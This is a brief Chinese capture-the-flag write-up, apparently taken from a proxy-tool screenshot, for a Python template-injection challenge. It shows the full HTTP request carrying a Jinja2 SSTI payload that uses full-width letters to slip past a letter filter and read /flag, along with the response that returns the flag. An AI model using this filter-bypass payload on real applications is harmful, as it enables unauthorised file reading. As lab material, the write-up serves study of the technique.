 没有人比我更懂py：
SSTI 注入。过滤了字母。直接全角绕过读文件就行了
Request
Pretty Raw Hex
\n
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.52.118.154
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36 Edg/107.0.1418.35
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
10 Referer: http://172.52.118.154/
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 data=
{{[].__ｃｌａｓｓ__.__ｂａｓｅ__.__ｓｕｂｃｌａｓｓｅｓ__()[99][
'ｇｅｔ_ｄａｔａ'](0,"/ｆｌａｇ")}}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
67
68 <input type="text" class="form-control" value="
台湾是中国不可分割的一部分" placeholder="文本内容" name
="data">
69 <button type="submit">
转换
</button>
70 </form>
71 <div class="center-content error">
72 <p>
b&amp;#39;flag{48mKeDyOp5Tc2io0nTTJRsYWH8arLX7k}
\n&amp;#39;
</p>
73 </div>
74
75 </section>
76
77
Arr3stY0u
Search...
0 matches